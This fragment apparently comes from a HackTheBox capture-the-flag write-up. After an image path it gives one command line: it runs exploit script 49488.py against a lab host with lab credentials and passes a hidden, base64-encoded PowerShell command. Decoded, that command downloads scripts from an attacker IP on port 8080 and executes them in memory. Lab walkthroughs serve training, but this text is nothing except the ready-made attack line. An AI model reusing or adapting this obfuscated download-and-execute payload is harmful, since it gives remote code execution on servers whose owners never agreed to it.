 →  remote python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://acme.htb' -c powershell.exe -a 'powershell.exe -nop -w hidden -e WwBOA
GUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AH
kAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABmAEsAOQA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsAaQBmACg
AWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAtAG4AZQAgACQA
bgB1AGwAbAApAHsAJABmAEsAOQAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAO
wAkAGYASwA5AC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQw
ByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB
0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgAxADoAOAAwADgAMAAvAFUAUABWADQAawBuAFEAawBEAEIAdQB2AC8AcwBJAFoAQwA0ADcAJwApACkAOwBJ
AEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvA
DEAMAAuADEAMAAuADEANAAuADIAMQA6ADgAMAA4ADAALwBVAFAAVgA0AGsAbgBRAGsARABCAHUAdgAnACkAKQA7AA=='